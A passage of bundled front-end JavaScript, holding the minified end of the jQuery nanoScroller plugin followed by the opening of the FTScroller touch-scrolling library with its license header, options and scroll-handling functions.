/></div>'),this.pane=this.$el.children("."+h),this.slider=this.pane.find("."+i),0===e&&C()?(d=b.getComputedStyle(this.content,null).getPropertyValue("padding-right").replace(/[^0-9.]+/g,""),c={right:-14,paddingRight:+d+14}):e&&(c={right:-e},this.$el.addClass("has-scrollbar")),null!=c&&this.$content.css(c),this},j.prototype.restore=function(){this.stopped=!1,this.iOSNativeScrolling||this.pane.show(),this.addEvents()},j.prototype.reset=function(){var a,b,c,f,g,h,i,j,k,l,m,n;return this.iOSNativeScrolling?void(this.contentHeight=this.content.scrollHeight):(this.$el.find("."+this.options.paneClass).length||this.generate().stop(),this.stopped&&this.restore(),a=this.content,f=a.style,g=f.overflowY,d&&this.$content.css({height:this.$content.height()}),b=a.scrollHeight+e,l=parseInt(this.$el.css("max-height"),10),l>0&&(this.$el.height(""),this.$el.height(a.scrollHeight>l?l:a.scrollHeight)),i=this.pane.outerHeight(!1),k=parseInt(this.pane.css("top"),10),h=parseInt(this.pane.css("bottom"),10),j=i+k+h,n=Math.round(j/b*i),n<this.options.sliderMinHeight?n=this.options.sliderMinHeight:null!=this.options.sliderMaxHeight&&n>this.options.sliderMaxHeight&&(n=this.options.sliderMaxHeight),g===t&&f.overflowX!==t&&(n+=e),this.maxSliderTop=j-n,this.contentHeight=b,this.paneHeight=i,this.paneOuterHeight=j,this.sliderHeight=n,this.paneTop=k,this.slider.height(n),this.events.scroll(),this.pane.show(),this.isActive=!0,a.scrollHeight===a.clientHeight||this.pane.outerHeight(!0)>=a.scrollHeight&&g!==t?(this.pane.hide(),this.isActive=!1):this.el.clientHeight===a.scrollHeight&&g===t?this.slider.hide():this.slider.show(),this.pane.css({opacity:this.options.alwaysVisible?1:"",visibility:this.options.alwaysVisible?"visible":""}),c=this.$content.css("position"),("static"===c||"relative"===c)&&(m=parseInt(this.$content.css("right"),10),m&&this.$content.css({right:"",marginRight:m})),this)},j.prototype.scroll=function(){return this.isActive?(this.sliderY=Math.max(0,this.sliderY),this.sliderY=Math.min(this.maxSliderTop,this.sliderY),this.$content.scrollTop(this.maxScrollTop*this.sliderY/this.maxSliderTop),this.iOSNativeScrolling||(this.updateScrollValues(),this.setOnScrollStyles()),this):void 0},j.prototype.scrollBottom=function(a){return this.isActive?(this.$content.scrollTop(this.contentHeight-this.$content.height()-a).trigger(p),this.stop().restore(),this):void 0},j.prototype.scrollTop=function(a){return this.isActive?(this.$content.scrollTop(+a).trigger(p),this.stop().restore(),this):void 0},j.prototype.scrollTo=function(a){return this.isActive?(this.scrollTop(this.$el.find(a).get(0).offsetTop),this):void 0},j.prototype.stop=function(){return y&&this.scrollRAF&&(y(this.scrollRAF),this.scrollRAF=null),this.stopped=!0,this.removeEvents(),this.iOSNativeScrolling||this.pane.hide(),this},j.prototype.destroy=function(){return this.stopped||this.stop(),!this.iOSNativeScrolling&&this.pane.length&&this.pane.remove(),d&&this.$content.height(""),this.$content.removeAttr("tabindex"),this.$el.hasClass("has-scrollbar")&&(this.$el.removeClass("has-scrollbar"),this.$content.css({right:""})),this},j.prototype.flash=function(){return!this.iOSNativeScrolling&&this.isActive?(this.reset(),this.pane.addClass("flashed"),setTimeout(function(a){return function(){a.pane.removeClass("flashed")}}(this),this.options.flashDelay),this):void 0},j}(),a.fn.nanoScroller=function(b){return this.each(function(){var c,d;if((d=this.nanoscroller)||(c=a.extend({},z,b),this.nanoscroller=d=new q(this,c)),b&&"object"==typeof b){if(a.extend(d.options,b),null!=b.scrollBottom)return d.scrollBottom(b.scrollBottom);if(null!=b.scrollTop)return d.scrollTop(b.scrollTop);if(b.scrollTo)return d.scrollTo(b.scrollTo);if("bottom"===b.scroll)return d.scrollBottom(0);if("top"===b.scroll)return d.scrollTop(0);if(b.scroll&&b.scroll instanceof a)return d.scrollTo(b.scroll);if(b.stop)return d.stop();if(b.destroy)return d.destroy();if(b.flash)return d.flash()}return d.reset()})},a.fn.nanoScroller.Constructor=q});
//# sourceMappingURL=jquery.nanoscroller.min.js.map

/**
 * FTScroller: touch and mouse-based scrolling for DOM elements larger than their containers.
 *
 * While this is a rewrite, it is heavily inspired by two projects:
 * 1) Uxebu TouchScroll (https://github.com/davidaurelio/TouchScroll), BSD licensed:
 *    Copyright (c) 2010 uxebu Consulting Ltd. & Co. KG
 *    Copyright (c) 2010 David Aurelio
 * 2) Zynga Scroller (https://github.com/zynga/scroller), MIT licensed:
 *    Copyright 2011, Zynga Inc.
 *    Copyright 2011, Deutsche Telekom AG
 *
 * Includes CubicBezier:
 *
 * Copyright (C) 2008 Apple Inc. All Rights Reserved.
 * Copyright (C) 2010 David Aurelio. All Rights Reserved.
 * Copyright (C) 2010 uxebu Consulting Ltd. & Co. KG. All Rights Reserved.
 *
 * Redistribution and use in source and binary forms, with or without
 * modification, are permitted provided that the following conditions
 * are met:
 * 1. Redistributions of source code must retain the above copyright
 *    notice, this list of conditions and the following disclaimer.
 * 2. Redistributions in binary form must reproduce the above copyright
 *    notice, this list of conditions and the following disclaimer in the
 *    documentation and/or other materials provided with the distribution.
 *
 * THIS SOFTWARE IS PROVIDED BY APPLE INC., DAVID AURELIO, AND UXEBU
 * CONSULTING LTD. & CO. KG ``AS IS'' AND ANY EXPRESS OR IMPLIED
 * WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF
 * MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED.
 * IN NO EVENT SHALL APPLE INC. OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT,
 * INDIRECT, INCIDENTAL, SPECIAL, EXEMPLARY, OR CONSEQUENTIAL DAMAGES
 * (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE GOODS OR
 * SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION)
 * HOWEVER CAUSED AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT,
 * STRICT LIABILITY, OR TORT (INCLUDING NEGLIGENCE OR OTHERWISE) ARISING
 * IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED OF THE
 * POSSIBILITY OF SUCH DAMAGE.
 *
 * @copyright The Financial Times Ltd [All rights reserved]
 * @codingstandard ftlabs-jslint
 * @version 0.7.0
 */
/**
 * @license FTScroller is (c) 2012 The Financial Times Ltd [All rights reserved] and licensed under the MIT license.
 *
 * Inspired by Uxebu TouchScroll, (c) 2010 uxebu Consulting Ltd. & Co. KG and David Aurelio, which is BSD licensed (https://github.com/davidaurelio/TouchScroll)
 * Inspired by Zynga Scroller, (c) 2011 Zynga Inc and Deutsche Telekom AG, which is MIT licensed (https://github.com/zynga/scroller)
 * Includes CubicBezier, (c) 2008 Apple Inc [All rights reserved], (c) 2010 David Aurelio and uxebu Consulting Ltd. & Co. KG. [All rights reserved], which is 2-clause BSD licensed (see above or https://github.com/davidaurelio/TouchScroll).
 */

/*jslint nomen: true, vars: true, browser: true, continue: true, white: true*/
/*globals FTScrollerOptions*/

var FTScroller, CubicBezier;

(function () {
	'use strict';

	// Determine the browser engine and prefix, trying to use the unprefixed version where available.
	var _vendorCSSPrefix, _vendorStylePropertyPrefix, _vendorTransformLookup,
		_pointerEventsPrefixed, _setPointerCapture, _releasePointerCapture, _lostPointerCapture, _trackPointerEvents, _pointerTypeTouch;
	if (document.createElement('div').style.transform !== undefined) {
		_vendorCSSPrefix = '';
		_vendorStylePropertyPrefix = '';
		_vendorTransformLookup = 'transform';
	} else if (window.opera && Object.prototype.toString.call(window.opera) === '[object Opera]') {
		_vendorCSSPrefix = '-o-';
		_vendorStylePropertyPrefix = 'O';
		_vendorTransformLookup = 'OTransform';
	} else if (document.documentElement.style.MozTransform !== undefined) {
		_vendorCSSPrefix = '-moz-';
		_vendorStylePropertyPrefix = 'Moz';
		_vendorTransformLookup = 'MozTransform';
	} else if (document.documentElement.style.webkitTransform !== undefined) {
		_vendorCSSPrefix = '-webkit-';
		_vendorStylePropertyPrefix = 'webkit';
		_vendorTransformLookup = '-webkit-transform';
	} else if (typeof navigator.cpuClass === 'string') {
		_vendorCSSPrefix = '-ms-';
		_vendorStylePropertyPrefix = 'ms';
		_vendorTransformLookup = '-ms-transform';
	}

	// Pointer Events are unprefixed in IE11
	if ('pointerEnabled' in window.navigator) {
		_pointerEventsPrefixed = false;
		_trackPointerEvents    = window.navigator.pointerEnabled;
		_setPointerCapture     = 'setPointerCapture';
		_releasePointerCapture = 'releasePointerCapture';
		_lostPointerCapture    = 'lostpointercapture';
		_pointerTypeTouch      = 'touch';
	} else if ('msPointerEnabled' in window.navigator) {
		_pointerEventsPrefixed = true;
		_trackPointerEvents    = window.navigator.msPointerEnabled;
		_setPointerCapture     = 'msSetPointerCapture';
		_releasePointerCapture = 'msReleasePointerCapture';
		_lostPointerCapture    = 'MSLostPointerCapture';
		_pointerTypeTouch      = 2; // PointerEvent.MSPOINTER_TYPE_TOUCH = 2 in IE10
	}

	// Global flag to determine if any scroll is currently active.  This prevents
	// issues when using multiple scrollers, particularly when they're nested.
	var _ftscrollerMoving = false;

	// Determine whether pointer events or touch events can be used
	var _trackTouchEvents = !_trackPointerEvents;

	// Determine whether to use modern hardware acceleration rules or dynamic/toggleable rules.
	// Certain older browsers - particularly Android browsers - have problems with hardware
	// acceleration, so being able to toggle the behaviour dynamically via a CSS cascade is desirable.
	var _useToggleableHardwareAcceleration = false;
	if ('hasOwnProperty' in window) {
		_useToggleableHardwareAcceleration = !window.hasOwnProperty('ArrayBuffer');
	}

	// Feature detection
	var _canClearSelection = (window.Selection && window.Selection.prototype.removeAllRanges);

	// If hardware acceleration is using the standard path, but perspective doesn't seem to be supported,
	// 3D transforms likely aren't supported either
	if (!_useToggleableHardwareAcceleration && document.createElement('div').style[_vendorStylePropertyPrefix + (_vendorStylePropertyPrefix ? 'P' : 'p') + 'erspective'] === undefined) {
		_useToggleableHardwareAcceleration = true;
	}

	// Style prefixes
	var _transformProperty = _vendorStylePropertyPrefix + (_vendorStylePropertyPrefix ? 'T' : 't') + 'ransform';
	var _transitionProperty = _vendorStylePropertyPrefix + (_vendorStylePropertyPrefix ? 'T' : 't') + 'ransition';
	var _translateRulePrefix = _useToggleableHardwareAcceleration ? 'translate(' : 'translate3d(';
	var _transformPrefixes = { x: '', y: '0,' };
	var _transformSuffixes = { x: ',0' + (_useToggleableHardwareAcceleration ? ')' : ',0)'), y: (_useToggleableHardwareAcceleration ? ')' : ',0)') };

	// Constants.  Note that the bezier curve should be changed along with the friction!
	var _kFriction = 0.998;
	var _kMinimumSpeed = 0.01;

	// Create a global stylesheet to set up stylesheet rules and track dynamic entries
	(function () {
		var stylesheetContainerNode = document.getElementsByTagName('head')[0] || document.documentElement;
		var newStyleNode = document.createElement('style');
		var hardwareAccelerationRule;
		var _styleText;
		newStyleNode.type = 'text/css';

		// Determine the hardware acceleration logic to use
		if (_useToggleableHardwareAcceleration) {
			hardwareAccelerationRule = _vendorCSSPrefix + 'transform-style: preserve-3d;';
		} else {
			hardwareAccelerationRule = _vendorCSSPrefix + 'transform: translateZ(0);';
		}

		// Add our rules
		_styleText = [
			'.ftscroller_container { overflow: hidden; position: relative; max-height: 100%; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); -ms-touch-action: none }',
			'.ftscroller_hwaccelerated { ' + hardwareAccelerationRule  + ' }',
			'.ftscroller_x, .ftscroller_y { position: relative; min-width: 100%; min-height: 100%; overflow: hidden }',
			'.ftscroller_x { display: inline-block }',
			'.ftscroller_scrollbar { pointer-events: none; position: absolute; width: 5px; height: 5px; border: 1px solid rgba(255, 255, 255, 0.3); -webkit-border-radius: 3px; border-radius: 6px; opacity: 0; ' + _vendorCSSPrefix + 'transition: opacity 350ms; z-index: 10; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box }',
			'.ftscroller_scrollbarx { bottom: 2px; left: 2px }',
			'.ftscroller_scrollbary { right: 2px; top: 2px }',
			'.ftscroller_scrollbarinner { height: 100%; background: #000; -webkit-border-radius: 2px; border-radius: 4px / 6px }',
			'.ftscroller_scrollbar.active { opacity: 0.5; ' + _vendorCSSPrefix + 'transition: none; -o-transition: all 0 none }'
		];

		if (newStyleNode.styleSheet) {
			newStyleNode.styleSheet.cssText = _styleText.join('\n');
		} else {
			newStyleNode.appendChild(document.createTextNode(_styleText.join('\n')));
		}

		// Add the stylesheet
		stylesheetContainerNode.insertBefore(newStyleNode, stylesheetContainerNode.firstChild);
	}());

	/**
	 * Master constructor for the scrolling function, including which element to
	 * construct the scroller in, and any scrolling options.
	 * Note that app-wide options can also be set using a global FTScrollerOptions
	 * object.
	 */
	FTScroller = function (domNode, options) {
		var key;
		var destroy, setSnapSize, scrollTo, scrollBy, updateDimensions, addEventListener, removeEventListener, setDisabledInputMethods, _startScroll, _updateScroll, _endScroll, _finalizeScroll, _interruptScroll, _flingScroll, _snapScroll, _getSnapPositionForIndexes, _getSnapIndexForPosition, _constrainAndRenderTargetScrollPosition, _limitToBounds, _initializeDOM, _existingDOMValid, _domChanged, _updateDimensions, _updateScrollbarDimensions, _updateElementPosition, _updateSegments, _setAxisPosition, _getPosition, _scheduleAxisPosition, _fireEvent, _childFocused, _modifyDistanceBeyondBounds, _distancesBeyondBounds, _startAnimation, _scheduleRender, _cancelAnimation, _addEventHandlers, _removeEventHandlers, _resetEventHandlers, _onTouchStart, _onTouchMove, _onTouchEnd, _onMouseDown, _onMouseMove, _onMouseUp, _onPointerDown, _onPointerMove, _onPointerUp, _onPointerCancel, _onPointerCaptureEnd, _onClick, _onMouseScroll, _captureInput, _releaseInputCapture, _getBoundingRect;


		/* Note that actual object instantiation occurs at the end of the closure to avoid jslint errors */


		/*                         Options                       */

		var _instanceOptions = {

			// Whether to display scrollbars as appropriate
			scrollbars: true,

			// Enable scrolling on the X axis if content is available
			scrollingX: true,

			// Enable scrolling on the Y axis if content is available
			scrollingY: true,

			// The initial movement required to trigger a scroll, in pixels; this is the point at which
			// the scroll is exclusive to this particular FTScroller instance.
			scrollBoundary: 1,

			// The initial movement required to trigger a visual indication that scrolling is occurring,
			// in pixels.  This is enforced to be less than or equal to the scrollBoundary, and is used to
			// define when the scroller starts drawing changes in response to an input, even if the scroll
			// is not treated as having begun/locked yet.
			scrollResponseBoundary: 1,

			// Whether to always enable scrolling, even if the content of the scroller does not
			// require the scroller to function.  This makes the scroller behave more like an
			// element set to "overflow: scroll", with bouncing always occurring if enabled.
			alwaysScroll: false,

			// The content width to use when determining scroller dimensions.  If this
			// is false, the width will be detected based on the actual content.
			contentWidth: undefined,

			// The content height to use when determining scroller dimensions.  If this
			// is false, the height will be detected based on the actual content.
			contentHeight: undefined,

			// Enable snapping of content to 'pages' or a pixel grid
			snapping: false,

			// Define the horizontal interval of the pixel grid; snapping must be enabled for this to
			// take effect.  If this is not defined, snapping will use intervals based on container size.
			snapSizeX: undefined,

			// Define the vertical interval of the pixel grid; snapping must be enabled for this to
			// take effect.  If this is not defined, snapping will use intervals based on container size.
			snapSizeY: undefined,

			// Control whether snapping should be curtailed to only ever flick to the next page
			// and not beyond.  Snapping needs to be enabled for this to take effect.
			singlePageScrolls: false,

			// Allow scroll bouncing and elasticity near the ends and grid
			bouncing: true,

			// Allow a fast scroll to continue with momentum when released
			flinging: true,

			// Automatically detects changes to the contained markup and
			// updates its dimensions whenever the content changes. This is
			// set to false if a contentWidth or contentHeight are supplied.
			updateOnChanges: true,

			// Automatically catches changes to the window size and updates
			// its dimensions.
			updateOnWindowResize: false,

			// The alignment to use if the content is smaller than the container;
			// this also applies to initial positioning of scrollable content.
			// Valid alignments are -1 (top or left), 0 (center), and 1 (bottom or right).
			baseAlignments: { x: -1, y: -1 },

			// Whether to use a window scroll flag, eg window.foo, to control whether
			// to allow scrolling to start or now.  If the window flag is set to true,
			// this element will not start scrolling; this element will also toggle
			// the variable while scrolling
			windowScrollingActiveFlag: undefined,

			// Instead of always using translate3d for transforms, a mix of translate3d
			// and translate with a hardware acceleration class used to trigger acceleration
			// is used; this is to allow CSS inheritance to be used to allow dynamic
			// disabling of backing layers on older platforms.
			hwAccelerationClass: 'ftscroller_hwaccelerated',

			// While use of requestAnimationFrame is highly recommended on platforms
			// which support it, it can result in the animation being a further half-frame
			// behind the input method, increasing perceived lag slightly.  To disable this,
			// set this property to false.
			enableRequestAnimationFrameSupport: true,

			// Set the maximum time (ms) that a fling can take to complete; if
			// this is not set, flings will complete instantly
			maxFlingDuration: 1000,

			// Whether to disable any input methods; on some multi-input devices
			// custom behaviour may be desired for some scrollers.  Use with care!
			disabledInputMethods: {
				mouse: false,
				touch: false,
				scroll: false,
				pointer: false,
				focus: false
			},

			// Define a scrolling class to be added to the scroller container
			// when scrolling is active.  Note that this can cause a relayout on
			// scroll start if defined, but allows custom styling in response to scrolls
			scrollingClassName: undefined,

			// Bezier curves defining the feel of the fling (momentum) deceleration,
			// the bounce decleration deceleration (as a fling exceeds the bounds),
			// and the bounce bezier (used for bouncing back).
			flingBezier: new CubicBezier(0.103, 0.389, 0.307, 0.966),
			bounceDecelerationBezier: new CubicBezier(0, 0.5, 0.5, 1),
			bounceBezier: new CubicBezier(0.7, 0, 0.9, 0.6),

			// If the scroller is constrained to an x axis, convert y scroll to allow single-axis scroll
			// wheels to scroll constrained content.
			invertScrollWheel: true
		};


		/*                     Local variables                   */

		// Cache the DOM node and set up variables for other nodes
		var _publicSelf;
		var _self = this;
		var _scrollableMasterNode = domNode;
		var _containerNode;
		var _contentParentNode;
		var _scrollNodes = { x: null, y: null };
		var _scrollbarNodes = { x: null, y: null };

		// Dimensions of the container element and the content element
		var _metrics = {
			container: { x: null, y: null },
			content: { x: null, y: null, rawX: null, rawY: null },
			scrollEnd: { x: null, y: null }
		};

		// Snapping details
		var _snapGridSize = {
			x: false,
			y: false,
			userX: false,
			userY: false
		};
		var _snapIndex = {
			x: 0,
			y: 0
		};
		var _baseSegment = { x: 0, y: 0 };
		var _activeSegment = { x: 0, y: 0 };

		// Track the identifier of any input being tracked
		var _inputIdentifier = false;
		var _inputIndex = 0;
		var _inputCaptured = false;

		// Current scroll positions and tracking
		var _isScrolling = false;
		var _isDisplayingScroll = false;
		var _isAnimating = false;
		var _baseScrollPosition = { x: 0, y: 0 };
		var _lastScrollPosition = { x: 0, y: 0 };
		var _targetScrollPosition = { x: 0, y: 0 };
		var _scrollAtExtremity = { x: null, y: null };
		var _preventClick = false;
		var _timeouts = [];
		var _hasBeenScrolled = false;

		// Gesture details
		var _baseScrollableAxes = {};
		var _scrollableAxes = { x: true, y: true };
		var _gestureStart = { x: 0, y: 0, t: 0 };
		var _cumulativeScroll = { x: 0, y: 0 };
		var _eventHistory = [];

		// Allow certain events to be debounced
		var _domChangeDebouncer = false;
		var _scrollWheelEndDebouncer = false;

		// Performance switches on browsers supporting requestAnimationFrame
		var _animationFrameRequest = false;
		var _reqAnimationFrame = window.requestAnimationFrame || window.mozRequestAnimationFrame || window.webkitRequestAnimationFrame || window.msRequestAnimationFrame || false;
		var _cancelAnimationFrame = window.cancelAnimationFrame || window.cancelRequestAnimationFrame || window.mozCancelAnimationFrame || window.mozCancelRequestAnimationFrame || window.webkitCancelAnimationFrame || window.webkitCancelRequestAnimationFrame || window.msCancelAnimationFrame || window.msCancelRequestAnimationFrame || false;

		// Event listeners
		var _eventListeners = {
			'scrollstart': [],
			'scroll': [],
			'scrollend': [],
			'segmentwillchange': [],
			'segmentdidchange': [],
			'reachedstart': [],
			'reachedend': [],
			'scrollinteractionend': []
		};

		// MutationObserver instance, when supported and if DOM change sniffing is enabled
		var _mutationObserver;


		/* Parsing supplied options */

		// Override default instance options with global - or closure'd - options
		if (typeof FTScrollerOptions === 'object' && FTScrollerOptions) {
			for (key in FTScrollerOptions) {
				if (FTScrollerOptions.hasOwnProperty(key) && _instanceOptions.hasOwnProperty(key)) {
					_instanceOptions[key] = FTScrollerOptions[key];
				}
			}
		}

		// Override default and global options with supplied options
		if (options) {
			for (key in options) {
				if (options.hasOwnProperty(key)) {

					// If a deprecated flag was passed in, warn, and convert to the new flag name
					if ('paginatedSnap' === key) {
						console.warn('FTScroller: "paginatedSnap" is deprecated; converting to "singlePageScrolls"');
						_instanceOptions.singlePageScrolls = options.paginatedSnap;
						continue;
					}

					if (_instanceOptions.hasOwnProperty(key)) {
						_instanceOptions[key] = options[key];
					}
				}
			}

			// If snap grid size options were supplied, store them
			if (options.hasOwnProperty('snapSizeX') && !isNaN(options.snapSizeX)) {
				_snapGridSize.userX = _snapGridSize.x = options.snapSizeX;
			}
			if (options.hasOwnProperty('snapSizeY') && !isNaN(options.snapSizeY)) {
				_snapGridSize.userY = _snapGridSize.y = options.snapSizeY;
			}

			// If content width and height were defined, disable updateOnChanges for performance
			if (options.contentWidth && options.contentHeight) {
				options.updateOnChanges = false;
			}
		}

		// Validate the scroll response parameter
		_instanceOptions.scrollResponseBoundary = Math.min(_instanceOptions.scrollBoundary, _instanceOptions.scrollResponseBoundary);

		// Update base scrollable axes
		if (_instanceOptions.scrollingX) {
			_baseScrollableAxes.x = true;
		}
		if (_instanceOptions.scrollingY) {
			_baseScrollableAxes.y = true;
		}

		// Only enable animation frame support if the instance options permit it
		_reqAnimationFrame = _instanceOptions.enableRequestAnimationFrameSupport && _reqAnimationFrame;
		_cancelAnimationFrame = _reqAnimationFrame && _cancelAnimationFrame;


		/*                    Scoped Functions                   */

		/**
		 * Unbinds all event listeners to prevent circular references preventing items
		 * from being deallocated, and clean up references to dom elements. Pass in
		 * "removeElements" to also remove FTScroller DOM elements for special reuse cases.
		 */
		destroy = function destroy(removeElements) {
			var i, l;

			_removeEventHandlers();
			_cancelAnimation();
			if (_domChangeDebouncer) {
				window.clearTimeout(_domChangeDebouncer);
				_domChangeDebouncer = false;
			}
			for (i = 0, l = _timeouts.length; i < l; i = i + 1) {
				window.clearTimeout(_timeouts[i]);
			}
			_timeouts.length = 0;

			// Destroy DOM elements if required
			if (removeElements && _scrollableMasterNode) {
				while (_contentParentNode.firstChild) {
					_scrollableMasterNode.appendChild(_contentParentNode.firstChild);
				}
				_scrollableMasterNode.removeChild(_containerNode);
			}

			_scrollableMasterNode = null;
			_containerNode = null;
			_contentParentNode = null;
			_scrollNodes.x = null;
			_scrollNodes.y = null;
			_scrollbarNodes.x = null;
			_scrollbarNodes.y = null;
			for (i in _eventListeners) {
				if (_eventListeners.hasOwnProperty(i)) {
					_eventListeners[i].length = 0;
				}
			}

			// If this is currently tracked as a scrolling instance, clear the flag
			if (_ftscrollerMoving && _ftscrollerMoving === _self) {
				_ftscrollerMoving = false;
				if (_instanceOptions.windowScrollingActiveFlag) {
					window[_instanceOptions.windowScrollingActiveFlag] = false;
				}
			}
		};

		/**
		 * Configures the snapping boundaries within the scrolling element if
		 * snapping is active.  If this is never called, snapping defaults to
		 * using the bounding box, eg page-at-a-time.
		 */
		setSnapSize = function setSnapSize(width, height) {
			_snapGridSize.userX = width;
			_snapGridSize.userY = height;
			_snapGridSize.x = width;
			_snapGridSize.y = height;

			// Ensure the content dimensions conform to the grid
			_metrics.content.x = Math.ceil(_metrics.content.rawX / width) * width;
			_metrics.content.y = Math.ceil(_metrics.content.rawY / height) * height;
			_metrics.scrollEnd.x = _metrics.container.x - _metrics.content.x;
			_metrics.scrollEnd.y = _metrics.container.y - _metrics.content.y;
			_updateScrollbarDimensions();

			// Snap to the new grid if necessary
			_snapScroll();
			_updateSegments(true);
		};

		/**
		 * Scroll to a supplied position, including whether or not to animate the
		 * scroll and how fast to perform the animation (pass in true to select a
		 * dynamic duration).  The inputs will be constrained to bounds and snapped.
		 * If false is supplied for a position, that axis will not be scrolled.
		 */
		scrollTo = function scrollTo(left, top, animationDuration) {
			var targetPosition, duration, positions, axis, maxDuration = 0, scrollPositionsToApply = {};

			// If a manual scroll is in progress, cancel it
			_endScroll(Date.now());

			// Move supplied coordinates into an object for iteration, also inverting the values into
			// our coordinate system
			positions = {
				x: -left,
				y: -top
			};

			for (axis in _baseScrollableAxes) {
				if (_baseScrollableAxes.hasOwnProperty(axis)) {
					targetPosition = positions[axis];
					if (targetPosition === false) {
						continue;
					}

					// Constrain to bounds
					targetPosition = Math.min(0, Math.max(_metrics.scrollEnd[axis], targetPosition));

					// Snap if appropriate
					if (_instanceOptions.snapping && _snapGridSize[axis]) {
						targetPosition = Math.round(targetPosition / _snapGridSize[axis]) * _snapGridSize[axis];
					}

					// Get a duration
					duration = animationDuration || 0;
					if (duration === true) {
						duration = Math.sqrt(Math.abs(_baseScrollPosition[axis] - targetPosition)) * 20;
					}

					// Trigger the position change
					_setAxisPosition(axis, targetPosition, duration);
					scrollPositionsToApply[axis] = targetPosition;
					maxDuration = Math.max(maxDuration, duration);
				}
			}

			// If the scroll had resulted in a change in position, perform some additional actions:
			if (_baseScrollPosition.x !== positions.x || _baseScrollPosition.y !== positions.y) {

				// Mark a scroll as having ever occurred
				_hasBeenScrolled = true;

				// If an animation duration is present, fire a scroll start event and a
				// scroll event for any listeners to act on
				_fireEvent('scrollstart', _getPosition());
				_fireEvent('scroll', _getPosition());
			}

			if (maxDuration) {
				_timeouts.push(setTimeout(function () {
					var anAxis;
					for (anAxis in scrollPositionsToApply) {
						if (scrollPositionsToApply.hasOwnProperty(anAxis)) {
							_lastScrollPosition[anAxis] = scrollPositionsToApply[anAxis];
						}
					}
					_finalizeScroll();
				}, maxDuration));
			} else {
				_finalizeScroll();
			}
		};

		/**
		 * Alter the current scroll position, including whether or not to animate
		 * the scroll and how fast to perform the animation (pass in true to
		 * select a dynamic duration).  The inputs will be checked against the
		 * current position.
		 */
		scrollBy = function scrollBy(horizontal, vertical, animationDuration) {

			// Wrap the scrollTo function for simplicity
			scrollTo(parseFloat(horizontal) - _baseScrollPosition.x, parseFloat(vertical) - _baseScrollPosition.y, animationDuration);
		};

		/**
		 * Provide a public method to detect changes in dimensions for either the content or the
		 * container.
		 */
		updateDimensions = function updateDimensions(contentWidth, contentHeight, ignoreSnapScroll) {
			options.contentWidth = contentWidth || options.contentWidth;
			options.contentHeight = contentHeight || options.contentHeight;

			// Currently just wrap the private API
			_updateDimensions(!!ignoreSnapScroll);
		};

		/**
		 * Add an event handler for a supported event.  Current events include:
		 * scroll - fired whenever the scroll position changes
		 * scrollstart - fired when a scroll movement starts
		 * scrollend - fired when a scroll movement ends
		 * segmentwillchange - fired whenever the segment changes, including during scrolling
		 * segmentdidchange - fired when a segment has conclusively changed, after scrolling.
		 */
		addEventListener = function addEventListener(eventname, eventlistener) {

			// Ensure this is a valid event
			if (!_eventListeners.hasOwnProperty(eventname)) {
				return false;
			}

			// Add the listener
			_eventListeners[eventname].push(eventlistener);
			return true;
		};

		/**
		 * Remove an event handler for a supported event.  The listener must be exactly the same as
		 * an added listener to be removed.
		 */
		removeEventListener = function removeEventListener(eventname, eventlistener) {
			var i;

			// Ensure this is a valid event
			if (!_eventListeners.hasOwnProperty(eventname)) {
				return false;
			}

			for (i = _eventListeners[eventname].length; i >= 0; i = i - 1) {
				if (_eventListeners[eventname][i] === eventlistener) {
					_eventListeners[eventname].splice(i, 1);
				}
			}
			return true;
		};

		/**
		 * Set the input methods to disable. No inputs methods are disabled by default.
		 * (object, default { mouse: false, touch: false, scroll: false, pointer: false, focus: false })
		 */
		setDisabledInputMethods = function setDisabledInputMethods(disabledInputMethods) {
			var i, changed;

			for (i in _instanceOptions.disabledInputMethods) {
				disabledInputMethods[i] = !!disabledInputMethods[i];

				if (_instanceOptions.disabledInputMethods[i] !== disabledInputMethods[i]) changed = true;
				_instanceOptions.disabledInputMethods[i] = disabledInputMethods[i];
			}

			if (changed) {
				_resetEventHandlers();
			}
		};

		/**
		 * Start a scroll tracking input - this could be mouse, webkit-style touch,
		 * or ms-style pointer events.
		 */
		_startScroll = function _startScroll(inputX, inputY, inputTime, rawEvent) {
			var triggerScrollInterrupt = _isAnimating;

			// Opera fix
			if (inputTime <= 0) {
				inputTime = Date.now();
			}

			// If a window scrolling flag is set, and evaluates to true, don't start checking touches
			if (_instanceOptions.windowScrollingActiveFlag && window[_instanceOptions.windowScrollingActiveFlag]) {
				return false;
			}

			// If an animation is in progress, stop the scroll.
			if (triggerScrollInterrupt) {
				_interruptScroll();
			} else {

				// Allow clicks again, but only if a scroll was not interrupted
				_preventClick = false;
			}

			// Store the initial event coordinates
			_gestureStart.x = inputX;
			_gestureStart.y = inputY;
			_gestureStart.t = inputTime;
			_targetScrollPosition.x = _lastScrollPosition.x;
			_targetScrollPosition.y = _lastScrollPosition.y;

			// Clear event history and add the start touch
			_eventHistory.length = 0;
			_eventHistory.push({ x: inputX, y: inputY, t: inputTime });

			if (triggerScrollInterrupt) {
				_updateScroll(inputX, inputY, inputTime, rawEvent, triggerScrollInterrupt);
			}

			return true;
		};

		/**
		 * Continue a scroll as a result of an updated position
		 */
		_updateScroll = function _updateScroll(inputX, inputY, inputTime, rawEvent, scrollInterrupt) {
			var axis, otherScrollerActive, distancesBeyondBounds;
			var initialScroll = false;
			var gesture = {
				x: inputX - _gestureStart.x,
				y: inputY - _gestureStart.y
			};

			// Opera fix
			if (inputTime <= 0) {
				inputTime = Date.now();
			}

			// Update base target positions
			_targetScrollPosition.x = _baseScrollPosition.x + gesture.x;
			_targetScrollPosition.y = _baseScrollPosition.y + gesture.y;

			// If scrolling has not yet locked to this scroller, check whether to stop scrolling
			if (!_isScrolling) {

				// Check the internal flag to determine if another FTScroller is scrolling
				if (_ftscrollerMoving && _ftscrollerMoving !== _self) {
					otherScrollerActive = true;
				}

				// Otherwise, check the window scrolling flag to see if anything else has claimed scrolling
				else if (_instanceOptions.windowScrollingActiveFlag && window[_instanceOptions.windowScrollingActiveFlag]) {
					otherScrollerActive = true;
				}

